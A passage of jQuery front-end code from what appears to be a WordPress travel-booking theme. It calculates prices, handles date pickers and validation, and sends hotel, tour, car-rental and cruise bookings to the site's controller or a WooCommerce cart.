					var item_price_text = $(this).closest('tr').find('td.item-price').html();
					var item_price = $(this).closest('tr').find('td.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var item_number = parseInt( $(this).val() );
					var is_persons = '';
					if( $(this).closest('tr').find('td.is-person span').html() ){
						is_persons =  parseInt( adults ) + parseInt( children );
						item_total *= is_persons;
						item_number *= is_persons;
					}
					else{
						is_persons = number;
						item_total *= number;
						item_number *= number;
					}
					var is_days = '';
					if( $(this).closest('tr').find('td.is-day span').html() ){
						var start_date = new Date(check_in);
						var return_date = new Date(check_out);
						is_days = Math.abs(return_date - start_date) / 86400000;
						if( is_days == 0 ) {
							is_days = 1;
						}
						item_total *= parseInt( is_days );
						item_number *= parseInt( is_days );
					}
					item_total = slzexploore_formatNumber( item_total );
					item_total = item_price_text.replace(/<span>[\s\S]*?<\/span>/, '<span>' + item_total + '<\/span>');
					var item_row = '<tr class="extra">'+
										'<td class="name">'+ item_name +'</td>'+
										'<td class="price">'+ item_price_text +'</td>'+
										'<td class="person">'+ is_persons +'</td>'+
										'<td class="day">'+ is_days +'</td>'+
										'<td class="quantity">'+ $(this).val() +'</td>'+
										'<td class="total">'+ item_total +'</td>'+
									'</tr>';
					$('.booking-total .extra-item-total table tbody', parent).append( item_row );
					description += item_name + ' : ' + item_price_text + ' x ' + item_number + ', ';
				}
			});
			$('.extra-item .booking-des', parent).html( description );
		}
	}
	// Check out by Woocommerce
	function slzexploore_add_hotel_to_cart( container ){
		var room_id		= $('.btn.check-booking', container).data('id');
		var price 		= $('.summary table td.booking-price span', container).html();
		var extra_price = $('.summary table td.extra-total span', container).html();
		var description = '';
		if( extra_price ){
			description = $('.extra-item .booking-des', container).html();
		}
		var total_price = $('.summary table td.total-price span', container).html();
		var post_data 	= [{ name : 'room_type', value : room_id},
							{ name : 'room_price', value : price},
							{ name : 'extra_price', value : extra_price},
							{ name : 'total', value : total_price},
							{ name : 'description', value : description}];
		var book_data 	= $('.booking-data',container).serializeArray();
		post_data 		= $.merge( post_data, book_data );
		
		$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_add_hotel_to_cart'], post_data, function(res) {
			if( res.indexOf("[SUCCESS]") != -1 ){
				var wc_CartPageUrl = res.replace("[SUCCESS]", "");
				top.location.href = wc_CartPageUrl;
			}
			else{
				console.log(res);
			}
		});
	}
	// validate form
	function slzexploore_validate_booking_form( container ){
		// Validate form
		$('.validate-message', container).addClass('hide');
		$('.invalid-message', container).addClass('hide');
		var isError = false;
		$('.tb-input', container).each(function() {
			if( $(this).val().trim() == '' && $(this).attr('name').trim() != 'customer_des' ){
				$(this).closest('.text-box-wrapper').find('.validate-message').removeClass('hide');
				$(this).focus();
				isError = true;
				return false;
			}
		});
		if( !isError && $(".email .tb-input", container).length ){
			var emailRegex = /^[\w-\.]+@([\w-]+\.)+[\w-]{2,4}$/;
			if( !$(".email .tb-input", container).val().match(emailRegex) ){
				$(".email .invalid-message", container).removeClass('hide');
				$(".email .tb-input", container).focus();
				isError  = true;
			}
		}
		if(isError){
			return false;
		}
		return true;
	}

	/* Booking Tour */
	$.slzexploore_tour_booking = function() {
		if($('.tour-view-main .timeline-book-block').length){
			// show/hide booking form
			$('.tour-view-main .slz-book-tour a.btn-book').on('click', function(e){
				e.preventDefault();
				$(this).parents('.tour-view-main').find('.slz-booking-block').toggleClass('show-book-block');
			});
			
			// Calculate Summary when load
			slzexploore_cal_tour_summary();
			
			var obj_tour_booking = $('.tour-view-main .slz-booking-block .tour-booking');

			// Load datepicker in tour booking form
			slzexploore_tour_load_datepicker( obj_tour_booking );

			// Calculate Summary when change input value
			$('.booking-data input[name="adults"], .booking-data input[name="children"], .booking-data input[name="infant"], .extra-item table td.number-item select', obj_tour_booking ).on('change', function(e){
				e.preventDefault();
				slzexploore_cal_tour_summary();
			});
			
			// Calculate availabel when change input value
			$('.booking-data input[name="start_date"]', obj_tour_booking ).on('change', function(e){
				e.preventDefault();
				var container = $(this).closest('.slz-booking-wrapper');
				var tour_id = $('.slz-btn-group button.btn-check', obj_tour_booking).data('id');
				var data = { 'tour_id' : tour_id, 'tour_date' : $(this).val() };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_tour_available'], data, function(res) {
					$('.tour-info tr td.availabel', container).html( res );
				});
			});
			$('.booking-data input[name="start_date"]', obj_tour_booking ).trigger('change');
			
			// Check Booking
			$('.slz-btn-group button.btn-check', obj_tour_booking).on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.find-widget');
				$('.loading', container).show().fadeIn();
				var data = $('.tour-booking .booking-data',container).serializeArray();
				data.push({ 'name' : 'tour_id', 'value' : $(this).data('id') });
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_tour_booking'], data, function(res) {
					if( res == 'success' ){
						slzexploore_tour_booking_info( $this.closest('.tour-booking') );
						if( $this.hasClass('slz-add-to-cart') ){
							slzexploore_add_tour_to_cart( $this.closest('.tour-booking') );
						}
						else{
							$this.closest('.tour-booking').find('.err-message').addClass('hide');
							$this.closest('.tour-booking').find('.booking-data').addClass('hide');
							$this.closest('.tour-booking').find('.extra-item').addClass('hide');
							$this.closest('.tour-booking').find('.booking-total').removeClass('hide');
							$this.closest('.tour-booking').find('.customer-info').removeClass('hide');
							$this.parent().find('.btn-next').removeClass('hide');
							$this.parent().find('.btn-back').removeClass('hide');
							$this.addClass('hide');
							$('.loading', container).show().fadeOut();
						}
					}
					else{
						$this.closest('.tour-booking').find('.err-message').html(res).removeClass('hide');
						$('.loading', container).show().fadeOut();
					}
				});
			});
			// Back to form input booking info
			$('.slz-btn-group button.btn-back', obj_tour_booking).on('click', function(e){
				$.slzexploore_scroll_to( $(this).closest('.slz-booking-block') );
				$(this).closest('.tour-booking').find('.booking-data').removeClass('hide');
				$(this).closest('.tour-booking').find('.extra-item').removeClass('hide');
				$(this).closest('.tour-booking').find('.booking-total').addClass('hide');
				$(this).closest('.tour-booking').find('.customer-info').addClass('hide');
				$(this).closest('.tour-booking').find('.success-message span').html('');
				$(this).closest('.tour-booking').find('.success-message').addClass('hide');
				$(this).parent().find('.btn-next').addClass('hide');
				$(this).parent().find('.btn-check').removeClass('hide');
				$(this).addClass('hide');
			});
			// book tour and save info
			$('.slz-btn-group button.btn-next', obj_tour_booking).on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.tour-booking');
				var widget    = $(this).closest('.find-widget')
				
				if( !slzexploore_validate_booking_form( $('.customer-info',container) ) ){
					return false;
				}
				// end validate
			
				$('.loading', widget).show().fadeIn();
				var tour_id		= $(this).data('id');
				var tour_price	= $('.summary table td.sub-total span', container).html();
				var extra_price = '';
				var description = '';
				if( $('.extra-item', container).length ){
					extra_price = $('.summary table td.extra-total span', container).html();
					description = $('.extra-item .booking-des', container).html();
				}
				var total_price	= $('.summary table td.total-price span', container).html();
				var post_data 	= [{ name : 'tour', value : tour_id},
									{ name : 'tour_price', value : tour_price},
									{ name : 'extra_price', value : extra_price},
									{ name : 'total_price', value : total_price},
									{ name : 'description', value : description}];
				var book_data 	= $('.booking-data',container).serializeArray();
				var data		= $('.customer-info',container).serializeArray();
				post_data = $.merge( $.merge( post_data, book_data ), data ); 
				
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_book_tour'], post_data, function(res) {
					
					if( res.indexOf("[SUCCESS]") != -1 ){
						var booking_id = res.replace("[SUCCESS]", "");
						$('.customer-info', container).addClass('hide');
						$('.err-message', container ).html('').addClass('hide');
						$('.success-message', container).removeClass('hide');
						$('.success-message span', container).html( booking_id );
						$('.booking-data input[name="start_date"]', container ).trigger('change');
						$.slzexploore_scroll_to( container );
						$this.addClass('hide');
					}
					else if( res.indexOf("[REDIRECT]") != -1 ){
						var redirect_page = res.replace("[REDIRECT]", "");
						window.location = redirect_page;
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.success-message span', container).html('');
						$('.success-message', container).addClass('hide');
					}
					$('.loading', widget).show().fadeOut();
				});
			});
		}
	}
	function slzexploore_tour_load_datepicker( obj_tour_booking ) {
		var options = $('.booking-data .tour-datepicker-options', obj_tour_booking).attr('data-options');
		options = jQuery.parseJSON(options);
		var datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		if( options['type'] == 'weekly' ){
			datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							daysOfWeekDisabled: options['value'].replace("7", "0"),
							autoclose : true,
							maxViewMode: 0
						};
		}
		else if( options['type'] == 'monthly' ){
			datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0,
							beforeShowDay:  function (date) {
								var day     = date.getDate();
							    day         = day  < 10 ? '0' + day  : day;
					            if( options['value'].indexOf(day.toString()) != '-1' || options['value'] == date.getDate() ){
					               return;
					            }
					            return {
					                  enabled : false
					               };
						    }
						};
		}
		else if( options['type'] == 'season' ){
			datepicker_options = {
							startDate: options['start_date'],
							endDate: options['end_date'],
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		}
		$('.text-box-wrapper .tb-input.datepicker', obj_tour_booking).datepicker(datepicker_options);
	}
	function slzexploore_cal_tour_summary(){
		if ($('.tour-view-main ').length > 0){
			var obj_tour_info    = $('.tour-view-main .slz-booking-block .tour-booking .tour-info');
			var obj_booking_data = $('.tour-view-main .slz-booking-block .tour-booking .booking-data');
			var obj_summary      = $('.tour-view-main .slz-booking-block .tour-booking .summary');
			var obj_extra_item   = $('.tour-view-main .slz-booking-block .tour-booking .extra-item');
			
			var adults_total = 0;
			var children_total = 0;
			var adults_price = $('table td.price-adult span', obj_tour_info).html();
			var adults = $('.text-box-wrapper input[name="adults"]', obj_booking_data).val();
			if( adults_price ) {
				adults_total = parseInt( adults_price ) * parseInt( adults );
			}
			var child_price = $('table td.price-child span', obj_tour_info).html();
			var children = $('.text-box-wrapper input[name="children"]', obj_booking_data).val();
			if( child_price ) {
				children_total = parseInt( child_price ) * parseInt( children );
			}
			var subtotal = adults_total + children_total;
			var price_infant = $('.text-box-wrapper input[name="price_infant"]', obj_booking_data).val();
			var infant       = $('.text-box-wrapper input[name="infant"]', obj_booking_data).val();
			if( parseInt( price_infant ) && parseInt( infant ) ){
				subtotal += parseInt( price_infant ) * parseInt( infant );
			}
			
			var item_price_total = 0;
			$('table td.number-item select', obj_extra_item).each(function() {
				if( $(this).val() != 0 ){
					var item_price = $(this).closest('tr').find('.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_person = $(this).closest('tr').find('.is-person span').html();
					if( is_person ){
						var number = parseInt( adults ) + parseInt( children );
						item_total *= parseInt( number );
					}
					item_price_total += item_total;
				}
			});
			var total = subtotal + item_price_total;
			var discount = $('table td.discount span', obj_summary).html();
			if( parseInt( discount ) ){
				total = total * ( 100 - parseInt( discount ) ) / 100;
			}
			
			$('table td.sub-total span', obj_summary).html( slzexploore_formatNumber( subtotal ) );
			$('table td.extra-total span', obj_summary).html( slzexploore_formatNumber( item_price_total ) );
			$('table td.total-price span', obj_summary).html( slzexploore_formatNumber( total ) );
		}
	}
	function slzexploore_tour_booking_info( parent ){
		var name           = $('.tour-info .name', parent).html();
		var adults         = $('.booking-data input[name="adults"]', parent).val();
		var children       = $('.booking-data input[name="children"]', parent).val();
		var adults_price   = $('.tour-info .price-adult', parent).html();
		var children_price = $('.tour-info .price-child', parent).html();
		var start_date     = $('.booking-data input[name="start_date"]', parent).val();
		var subtotal       = $('.summary td.sub-total', parent).html();
		var date_title     = $('.tour-info table tr th:nth-child(5)', parent).html();
		var name           = name + "<br>( "+ date_title +": "+start_date +" )";
		
		$('.booking-total table td.name', parent).html( name );
		$('.booking-total table td.price', parent).html( adults_price + '/' + children_price );
		$('.booking-total table td.person', parent).html( adults + '/' + children );
		$('.booking-total table td.quantity', parent).html(1);
		$('.booking-total table td.total', parent).html( subtotal );
		
		$('.booking-total table tr.extra', parent).remove();
		if( $('.extra-item', parent).length ){
			var description = '';
			$('.extra-item table td select.quantity', parent).each(function() {
				if( $(this).val() != 0 ){
					var item_name = $(this).closest('tr').find('td.item-info h5').html();
					var item_price_text = $(this).closest('tr').find('td.item-price').html();
					var item_price = $(this).closest('tr').find('td.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_persons = 0;
					if( $(this).closest('tr').find('td.is-person span').html() ){
						is_persons =  parseInt( adults ) + parseInt( children );
						item_total *= is_persons;
					}
					item_total = slzexploore_formatNumber( item_total );
					item_total = item_price_text.replace(/<span>[\s\S]*?<\/span>/, '<span>' + item_total + '<\/span>');
					var item_row = '<tr class="extra">'+
										'<td class="name">'+ item_name +'</td>'+
										'<td class="price">'+ item_price_text +'</td>'+
										'<td class="person">'+ is_persons +'</td>'+
										'<td class="quantity">'+ $(this).val() +'</td>'+
										'<td class="total">'+ item_total +'</td>'+
									'</tr>';
					$('.booking-total table tbody', parent).append( item_row );
					var item_number = parseInt( $(this).val() );
					if( parseInt( is_persons ) > 0 ){
						item_number *= parseInt( is_persons );
					}
					description += item_name + ' : ' + item_price_text + ' x ' + item_number + ', ';
				}
			});
			$('.extra-item .booking-des', parent).html( description );
		}
	}
	// Check out by Woocommerce
	function slzexploore_add_tour_to_cart( container ){
		
		var tour_id		= $('.btn.btn-check', container).data('id');
		var price 		= $('.summary table td.sub-total span', container).html();
		var extra_price = $('.summary table td.extra-total span', container).html();
		var description = '';
		if( extra_price ){
			description = $('.extra-item .booking-des', container).html();
		}
		var total_price = $('.summary table td.total-price span', container).html();
		var post_data 	= [{ name : 'tour', value : tour_id},
							{ name : 'tour_price', value : price},
							{ name : 'extra_price', value : extra_price},
							{ name : 'total_price', value : total_price},
							{ name : 'description', value : description}];
		var book_data 	= $('.booking-data',container).serializeArray();
		post_data 		= $.merge( post_data, book_data );
		$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_add_tour_to_cart'], post_data, function(res) {
			if( res.indexOf("[SUCCESS]") != -1 ){
				var wc_CartPageUrl = res.replace("[SUCCESS]", "");
				top.location.href = wc_CartPageUrl;
			}
			else{
				console.log(res);
			}
		});
	}

	/* Car Booking */
	$.slzexploore_car_booking = function() {
		if($('.car-detail-main .timeline-book-block').length){
			// show/hide booking form
			$('.car-detail-main .slz-book-car a.btn-book').on('click', function(e){
				e.preventDefault();
				$(this).parents('.car-detail-main').find('.slz-booking-block').toggleClass('show-book-block');
			});
			// Calculate Summary when load
			slzexploore_cal_car_booking();

			var obj_car_boking = $('.car-detail-main .slz-booking-block .car-booking');

			// load datepicker
			$('.booking-data .input-daterange', obj_car_boking).datepicker({
				startDate: '-0d',
				format: 'yyyy-mm-dd',
				autoclose : true,
				maxViewMode: 0
			});

			// Calculate Summary when change input value
			$('.booking-data input[name="date_from"], .booking-data input[name="date_to"], .booking-data input[name="number"], .extra-item table td.number-item select', obj_car_boking ).on('change', function(e){
				e.preventDefault();
				slzexploore_cal_car_booking();
			});
			$('.booking-data input[name="date_from"], .booking-data input[name="date_to"]', obj_car_boking ).on('change', function(e){
				e.preventDefault();
				var container = $(this).closest('.slz-booking-wrapper');
				var car_id    = $('.slz-btn-group button.btn-check', container).data('id');
				var date_from = $('.booking-data input[name="date_from"]', container).val();
				var date_to   = $('.booking-data input[name="date_to"]', container).val();
				var data = { 'car_id' : car_id, 'date_from' : date_from, 'date_to' : date_to };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_car_available'], data, function(res) {
					$('.booking-info tr td.availabel', container).html( res );
				});
			});
			$('.booking-data input[name="date_from"]', obj_car_boking).trigger('change');
			// Check Booking
			$('.car-detail-main .slz-booking-block .car-booking button.btn-check').on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.find-widget');
				$('.loading', container).show().fadeIn();
				var id = $(this).data('id');
				var start_date  = $('.car-booking .booking-data input[name="date_from"]', container).val();
				var return_date = $('.car-booking .booking-data input[name="date_to"]', container).val();
				var number      = $('.car-booking .booking-data input[name="number"]', container).val();
				var data = { 'id' : id, 'start_date' : start_date, 'return_date' : return_date, 'number' : number };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_car_booking'], data, function(res) {
					if( res == 'success' ){
						slzexploore_car_booking_info( $this.closest('.car-booking') );
						if( $this.hasClass('slz-add-to-cart') ){
							slzexploore_add_car_rent_to_cart( $this.closest('.car-booking') );
						}
						else{
							$this.closest('.car-booking').find('.err-message').addClass('hide');
							$this.closest('.car-booking').find('.booking-data').addClass('hide');
							$this.closest('.car-booking').find('.extra-item').addClass('hide');
							$this.closest('.car-booking').find('.booking-total').removeClass('hide');
							$this.closest('.car-booking').find('.customer-info').removeClass('hide');
							$this.parent().find('.btn-next').removeClass('hide');
							$this.parent().find('.btn-back').removeClass('hide');
							$this.addClass('hide');
							$('.loading', container).show().fadeOut();
						}
					}
					else{
						$this.closest('.car-booking').find('.err-message').html(res).removeClass('hide');
						$('.loading', container).show().fadeOut();
					}
				});
			});
			// Back to form input booking info
			$('.car-detail-main .slz-booking-block .car-booking button.btn-back').on('click', function(e){
				$.slzexploore_scroll_to( $(this).closest('.car-booking') );
				$(this).closest('.car-booking').find('.booking-data').removeClass('hide');
				$(this).closest('.car-booking').find('.extra-item').removeClass('hide');
				$(this).closest('.car-booking').find('.booking-total').addClass('hide');
				$(this).closest('.car-booking').find('.customer-info').addClass('hide');
				$(this).closest('.car-booking').find('.success-message span').html('');
				$(this).closest('.car-booking').find('.success-message').addClass('hide');
				$(this).parent().find('.btn-next').addClass('hide');
				$(this).parent().find('.btn-check').removeClass('hide');
				$(this).addClass('hide');
			});
			// book car and save info
			$('.car-detail-main .slz-booking-block .car-booking button.btn-next').on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.car-booking');
				var widget    = $(this).closest('.find-widget')
				
				if( !slzexploore_validate_booking_form( $('.customer-info',container) ) ){
					return false;
				}
				// end validate
			
				$('.loading', widget).show().fadeIn();
				var car_id		= $(this).data('id');
				var price 		= $('.summary table td.booking-price span').html();
				var extra_price = $('.summary table td.extra-total span').html();
				var extra_price = '';
				var description = '';
				if( $('.extra-item', container).length ){
					extra_price = $('.summary table td.extra-total span', container).html();
					description = $('.extra-item .booking-des', container).html();
				}
				var total_price = $('.summary table td.total-price span').html();
				var post_data 	= [{ name : 'car_id', value : car_id},
									{ name : 'price', value : price},
									{ name : 'extra_price', value : extra_price},
									{ name : 'total_price', value : total_price},
									{ name : 'description', value : description}];
				var book_data 	= $('.booking-data',container).serializeArray();
				var data		= $('.customer-info',container).serializeArray();
				post_data = $.merge( $.merge( post_data, book_data ), data ); 
				
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_book_car'], post_data, function(res) {
					if( res.indexOf("[SUCCESS]") != -1 ){
						var booking_id = res.replace("[SUCCESS]", "");
						$('.customer-info', container).addClass('hide');
						$('.err-message', container ).html('').addClass('hide');
						$('.success-message', container).removeClass('hide');
						$('.success-message span', container).html( booking_id );
						$('.booking-data input[name="date_from"]', container).trigger('change');
						$.slzexploore_scroll_to( container );
						$this.addClass('hide');
					}
					else if( res.indexOf("[REDIRECT]") != -1 ){
						var redirect_page = res.replace("[REDIRECT]", "");
						window.location = redirect_page;
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.success-message span', container).html('');
						$('.success-message', container).addClass('hide');
					}
					$('.loading', widget).show().fadeOut();
				});
			});
		}
	}
	function slzexploore_car_booking_info( parent ){
		var car_name = $('.booking-info .name', parent).html();
		var car_price = $('.booking-info .price', parent).html();
		var booking_price = $('.summary .booking-price', parent).html();
		var booking_number = $('.booking-data input[name="number"]', parent).val();
		var start_date  = $('.booking-data input[name="date_from"]', parent).val();
		var return_date = $('.booking-data input[name="date_to"]', parent).val();
		start_date = new Date(start_date);
		return_date = new Date(return_date);
		var days = Math.abs(return_date - start_date) / 86400000;
		if( days == 0 ) {
			days = 1;
		}
		$('.booking-total table tr.extra', parent).remove();
		$('.booking-total table td.name', parent).html( car_name );
		$('.booking-total table td.price', parent).html( car_price );
		$('.booking-total table td.days', parent).html( days );
		$('.booking-total table td.quantity', parent).html( booking_number );
		$('.booking-total table td.total', parent).html( booking_price );
		var description = '';
		if( $('.extra-item', parent).length ){
			$('.extra-item table td select.quanlity', parent).each(function() {
				if( $(this).val() != 0 ){
					var item_name = $(this).closest('tr').find('td.item-info h5').html();
					var item_price_text = $(this).closest('tr').find('td.item-price').html();
					var item_price = $(this).closest('tr').find('td.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var item_number = parseInt( $(this).val() );
					var is_days = '';
					if( $(this).closest('tr').find('td.is-day span').html() ){
						is_days = days;
						item_total *= parseInt( days );
						item_number *= parseInt( days );
					}
					if( booking_number > 1 ){
						item_total *= parseInt( booking_number );
						item_number *= parseInt( booking_number );
					}
					item_total = slzexploore_formatNumber( item_total );
					item_total = item_price_text.replace(/<span>[\s\S]*?<\/span>/, '<span>' + item_total + '<\/span>');
					var item_row = '<tr class="extra">'+
										'<td class="name">'+ item_name +'</td>'+
										'<td class="price">'+ item_price_text +'</td>'+
										'<td class="days">'+ is_days +'</td>'+
										'<td class="quantity">'+ $(this).val() + ' x ' + booking_number +'</td>'+
										'<td class="total">'+ item_total +'</td>'+
									'</tr>';
					$('.booking-total table tbody', parent).append( item_row );
					description += item_name + ' : ' + item_price_text + ' x ' + item_number + ', ';
				}
			});
		}
		$('.extra-item .booking-des', parent).html( description );
	}
	function slzexploore_cal_car_booking(){
		if ($('.car-detail-main').length > 0){
			var obj_booking_info = $('.car-detail-main .slz-booking-block .car-booking .booking-info');
			var obj_booking_data = $('.car-detail-main .slz-booking-block .car-booking .booking-data');
			var obj_extra_item = $('.car-detail-main .slz-booking-block .car-booking .extra-item');
			var obj_sumary = $('.car-detail-main .slz-booking-block .car-booking .summary');
			
			var booking_total = 0;
			var item_price_total = 0;
			var number = 0;
			var start_date  = $('.text-box-wrapper input[name="date_from"]', obj_booking_data).val();
			var return_date = $('.text-box-wrapper input[name="date_to"]', obj_booking_data).val();
			var number_car  = $('.text-box-wrapper input[name="number"]', obj_booking_data).val();
			if( ! parseInt( number_car ) ){
				number_car = 0;
			}
			if( start_date && return_date ){
				start_date = new Date(start_date);
				return_date = new Date(return_date);
				number = Math.abs(return_date - start_date) / 86400000;
				if( number == 0 ) {
					number = 1;
				}
				var car_price = $('table td.price span', obj_booking_info).html();
				if( car_price ) {
					booking_total = parseInt( number ) * parseInt( car_price ) * parseInt( number_car );
				}
			}
			$('table td.number-item select', obj_extra_item).each(function() {
				if( $(this).val() != 0 ){
					var item_price = $(this).closest('tr').find('.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_day = $(this).closest('tr').find('.is-day span').html();
					if( is_day ){
						item_total *= parseInt( number );
					}
					if( parseInt( number_car ) > 0 ){
						item_total *= parseInt( number_car );
					}
					item_price_total += item_total;
				}
			});
			var total = booking_total + item_price_total;
			var discount = $('table td.discount span', obj_sumary).html();
			if( discount ){
				total = total * ( 100 - parseInt( discount ) ) / 100;
			}
			$('table td.booking-price span', obj_sumary).html( slzexploore_formatNumber( booking_total ) );
			$('table td.extra-total span', obj_sumary).html( slzexploore_formatNumber( item_price_total ) );
			$('table td.total-price span', obj_sumary).html( slzexploore_formatNumber( total ) );
		}
	}
	// Check out by Woocommerce
	function slzexploore_add_car_rent_to_cart( container ){
		var car_id		= $('.btn.btn-check', container).data('id');
		var price 		= $('.summary table td.booking-price span', container).html();
		var extra_price = $('.summary table td.extra-total span', container).html();
		var description = '';
		if( extra_price ){
			description = $('.extra-item .booking-des', container).html();
		}
		var total_price = $('.summary table td.total-price span', container).html();
		var post_data 	= [{ name : 'car_id', value : car_id},
							{ name : 'price', value : price},
							{ name : 'extra_price', value : extra_price},
							{ name : 'total_price', value : total_price},
							{ name : 'description', value : description}];
		var book_data 	= $('.booking-data',container).serializeArray();
		post_data 		= $.merge( post_data, book_data );
		
		$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_add_car_rent_to_cart'], post_data, function(res) {
			if( res.indexOf("[SUCCESS]") != -1 ){
				var wc_CartPageUrl = res.replace("[SUCCESS]", "");
				top.location.href = wc_CartPageUrl;
			}
			else{
				console.log(res);
			}
		});
	}

	/* Cruise Booking */
	$.slzexploore_cruise_booking = function() {
		if($('.cruises-result-detail .timeline-book-block').length){
			// show/hide booking form
			$('.cruises-result-detail .slz-book-cruise a.btn-book').on('click', function(e){
				e.preventDefault();
				$(this).parents('.cruises-result-detail').find('.slz-booking-block').toggleClass('show-book-block');
			});

			var obj_cruise_booking = $('.cruises-result-detail .slz-booking-block .cruise-booking');

			if( $('.cabin-types', obj_cruise_booking).length == 0 ){
				return false;
			}
			
			// Calculate Summary when load
			slzexploore_cal_cruise_booking();

			// Load datepicker in tour booking form
			slzexploore_cruise_load_datepicker( obj_cruise_booking );
			
			// Calculate Summary when change input value
			$('.booking-data input[name="number"], .extra-item table td.number-item select, .booking-data select[name="cabin_type_id"], .booking-data input[name="adults"], .booking-data input[name="children"], .booking-data input[name="is_person_price"], .booking-data input[name="infant"]', obj_cruise_booking ).on('change', function(e){
				e.preventDefault();
				slzexploore_cal_cruise_booking();
			});
			$('.booking-data input[name="start_date"], .booking-data select[name="cabin_type_id"]', obj_cruise_booking ).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.slz-booking-wrapper');
				var cabin_id   = $('.booking-data select[name="cabin_type_id"]', container).val();
				var start_date = $('.booking-data input[name="start_date"]', container).val();
				var data = { 'cabin_id' : cabin_id, 'start_date' : start_date };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_cruise_available'], data, function(res) {
					$('.cabin-types tr td.available-' + cabin_id, container).html( res );
				});
			});
			$('.booking-data input[name="start_date"]', obj_cruise_booking ).trigger('change');
			
			// Check Booking
			$('.cruises-result-detail .slz-booking-block .cruise-booking button.btn-check').on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.find-widget');
				$('.loading', container).show().fadeIn();
				var data = $('.cruise-booking .booking-data',container).serializeArray();
				data.push({ 'name' : 'cruise_id', 'value' : $(this).data('id') });
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_cruise_booking'], data, function(res) {
					if( res == 'success' ){
						slzexploore_cruise_booking_info( $this.closest('.cruise-booking') );
						if( $this.hasClass('slz-add-to-cart') ){
							slzexploore_add_cruise_to_cart( $this.closest('.cruise-booking') );
						}
						else{
							$this.closest('.cruise-booking').find('.err-message').addClass('hide');
							$this.closest('.cruise-booking').find('.booking-data').addClass('hide');
							$this.closest('.cruise-booking').find('.extra-item').addClass('hide');
							$this.closest('.cruise-booking').find('.booking-total').removeClass('hide');
							$this.closest('.cruise-booking').find('.customer-info').removeClass('hide');
							$this.parent().find('.btn-next').removeClass('hide');
							$this.parent().find('.btn-back').removeClass('hide');
							$this.addClass('hide');
							$('.loading', container).show().fadeOut();
						}
					}
					else{
						$this.closest('.cruise-booking').find('.err-message').html(res).removeClass('hide');
						$('.loading', container).show().fadeOut();
					}
				});
			});
			// Back to form input booking info
			$('.cruises-result-detail .slz-booking-block .cruise-booking button.btn-back').on('click', function(e){
				$.slzexploore_scroll_to( $(this).closest('.cruise-booking') );
				$(this).closest('.cruise-booking').find('.booking-data').removeClass('hide');
				$(this).closest('.cruise-booking').find('.extra-item').removeClass('hide');
				$(this).closest('.cruise-booking').find('.booking-total').addClass('hide');
				$(this).closest('.cruise-booking').find('.customer-info').addClass('hide');
				$(this).closest('.cruise-booking').find('.success-message span').html('');
				$(this).closest('.cruise-booking').find('.success-message').addClass('hide');
				$(this).parent().find('.btn-next').addClass('hide');
				$(this).parent().find('.btn-check').removeClass('hide');
				$(this).addClass('hide');
			});
			// book cruise and save info
			$('.cruises-result-detail .slz-booking-block .cruise-booking button.btn-next').on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.cruise-booking');
				var widget    = $(this).closest('.find-widget')
				
				if( !slzexploore_validate_booking_form( $('.customer-info',container) ) ){
					return false;
				}
				// end validate
			
				$('.loading', widget).show().fadeIn();
				var cruise_id	= $(this).data('id');
				var price 		= $('.summary table td.booking-price span', container).html();
				var extra_price = $('.summary table td.extra-total span', container).html();
				var total_price = $('.summary table td.total-price span', container).html();
				var description = $('.extra-item .booking-des', container).html();
				var post_data 	= [{ name : 'cruise_id', value : cruise_id},
									{ name : 'price', value : price},
									{ name : 'extra_price', value : extra_price},
									{ name : 'total_price', value : total_price},
									{ name : 'description', value : description}];
				var book_data 	= $('.booking-data',container).serializeArray();
				var data		= $('.customer-info',container).serializeArray();
				post_data = $.merge( $.merge( post_data, book_data ), data ); 
				
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_book_cruise'], post_data, function(res) {
					if( res.indexOf("[SUCCESS]") != -1 ){
						var booking_id = res.replace("[SUCCESS]", "");
						$('.customer-info', container).addClass('hide');
						$('.err-message', container ).html('').addClass('hide');
						$('.success-message', container).removeClass('hide');
						$('.success-message span', container).html( booking_id );
						$.slzexploore_scroll_to( $( '.booking-total', container ) );
						$('.booking-data input[name="start_date"]', container ).trigger('change');
						$this.addClass('hide');
					}
					else if( res.indexOf("[REDIRECT]") != -1 ){
						var redirect_page = res.replace("[REDIRECT]", "");
						window.location = redirect_page;
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.success-message span', container).html('');
						$('.success-message', container).addClass('hide');
					}
					$('.loading', widget).show().fadeOut();
				});
			});
		}
	}
	function slzexploore_cal_cruise_booking(){
		if ($('.cruises-result-detail').length > 0){
